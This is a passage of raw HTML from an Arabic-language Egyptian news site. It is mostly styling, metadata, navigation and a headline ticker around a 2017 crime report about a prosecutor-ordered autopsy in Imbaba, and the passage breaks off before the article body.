th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script data-jetpack-boost="ignore" type="text/javascript" src="https://www.alanwar2day.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://www.alanwar2day.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alanwar2day.com/wp-json/wp/v2/posts/488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alanwar2day.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.alanwar2day.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/" />
<link rel='shortlink' href='https://wp.me/p921mZ-7S' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d8%25a7%25d9%2584%25d9%2586%25d9%258a%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25aa%25d8%25a3%25d9%2585%25d8%25b1-%25d8%25a8%25d8%25aa%25d8%25b4%25d8%25b1%25d9%258a%25d8%25ad-%25d8%25ac%25d8%25ab%25d8%25a9-%25d8%25b6%25d8%25ad%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2585%25d8%25a8%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d8%25a7%25d9%2584%25d9%2586%25d9%258a%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25aa%25d8%25a3%25d9%2585%25d8%25b1-%25d8%25a8%25d8%25aa%25d8%25b4%25d8%25b1%25d9%258a%25d8%25ad-%25d8%25ac%25d8%25ab%25d8%25a9-%25d8%25b6%25d8%25ad%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2585%25d8%25a8%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25a7%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="كتب: محمد على &nbsp; أمرت نيابة قسم إمبابة، تحت إشراف المستشار محمد عبدالسلام المحامي العام لنيابات شمال الجيزة، بتشريح ودفن جثة شاب، لقي مصرعه إثر إص" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="كتب: محمد على &nbsp; أمرت نيابة قسم إمبابة، تحت إشراف المستشار محمد عبدالسلام المحامي العام لنيابات شمال الجيزة، بتشريح ودفن جثة شاب، لقي مصرعه إثر إصابته بعيار ناري فى مشاجرة بمنطقة إمبابة. وطلبت النيابة تحريات الأجهزة الأمنية حول الواقعة، للوقوف على ظروفها وملابساتها. ويباشر عمرو حوس وكيل النائب العام التحقيق مع المتهم في الواقعة. وكشفت&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="النيابة تأمر بتشريح جثة &#8220;ضحية امبابة&#8221; الذى لقي مصرعه خلال تدخله لفض مشاجرة بين الجيران- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم" />
<meta property="og:url" content="https://www.alanwar2day.com/%d8%a7%d9%84%d9%86%d9%8a%d8%a7%d8%a8%d8%a9-%d8%aa%d8%a3%d9%85%d8%b1-%d8%a8%d8%aa%d8%b4%d8%b1%d9%8a%d8%ad-%d8%ac%d8%ab%d8%a9-%d8%b6%d8%ad%d9%8a%d8%a9-%d8%a7%d9%85%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7/" />
<meta property="og:description" content="كتب: محمد على &nbsp; أمرت نيابة قسم إمبابة، تحت إشراف المستشار محمد عبدالسلام المحامي العام لنيابات شمال الجيزة، بتشريح ودفن جثة شاب، لقي مصرعه إثر إصابته بعيار ناري فى مشاجرة بمنطقة إمبابة. وطلبت …" />
<meta property="article:published_time" content="2017-08-06T20:05:02+00:00" />
<meta property="article:modified_time" content="2017-08-06T20:05:02+00:00" />
<meta property="og:site_name" content="وكالة الأنوار اليوم" />
<meta property="og:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?fit=380%2C200&#038;ssl=1" />
<meta property="og:image:width" content="380" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />
<meta name="twitter:text:title" content="النيابة تأمر بتشريح جثة &#8220;ضحية امبابة&#8221; الذى لقي مصرعه خلال تدخله لفض مشاجرة بين الجيران" />
<meta name="twitter:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/08/20621284_1093263920805576_1525880679183250656_n.png?fit=380%2C200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-488 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="وكالة الأنوار اليوم" href="https://www.alanwar2day.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png" alt="وكالة الأنوار اليوم" width="566" height="150" style="max-height:150px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.alanwar2day.com/%d9%82%d8%b1%d9%8a%d8%a9-%d8%ba%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%aa%d8%aa%d8%b2%d9%8a%d9%86-%d9%84%d8%a3%d8%b3/" title=""  >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-16-at-19.12.png" alt="" width="350" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1/">أخبار مصر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.alanwar2day.com/category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa/">محافظات</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.alanwar2day.com/category/%d9%87%d9%86%d8%a7-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85/">هنا الفيوم</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.alanwar2day.com/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">سياسة وإقتصاد</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10 tie-current-menu"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.alanwar2day.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">قضايا وتحقيقات</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.alanwar2day.com/category/%d8%a5%d9%85%d8%b3%d9%83-%d8%ad%d8%b1%d8%a7%d9%85%d9%89/">إمسك حرامى</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.alanwar2day.com/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.alanwar2day.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-36368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36368"><a href="https://www.alanwar2day.com/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%a8%d9%88%d8%a8%d8%a9/">اعلانات مبوبة</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://www.alanwar2day.com/category/%d9%83%d8%a7%d9%85%d9%8a%d8%b1%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">كاميرا اليوم</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">أخبار التعليم</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d9%82%d9%87%d8%a7%d9%88%d9%89/">حكاوى القهاوى</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.alanwar2day.com/category/%d8%b5%d8%ad%d8%aa%d9%83/">صحتك</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%86/">عالم الفن</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d9%88%d8%a7%d8%a1/">عالم حواء</a></li>
	<li id="menu-item-30294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30294"><a href="https://www.alanwar2day.com/category/%d8%aa%d8%b1%d9%8a%d9%86%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d9%88%d8%a7%d8%b1/">تريند الأنوار</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://www.alanwar2day.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت, يناير 31 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%8a-%d9%85%d8%b3%d8%a6%d9%88%d9%84-%d8%b3%d9%86%d8%aa%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a-%d8%a8%d8%af%d9%88%d9%86-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5/">القبض علي مسئول سنتر تعليمي بدون ترخيص  بالفيوم بتهمة النصب والاحتيال</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/">سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية</a>
							</li>

							
							<li class="news-item">
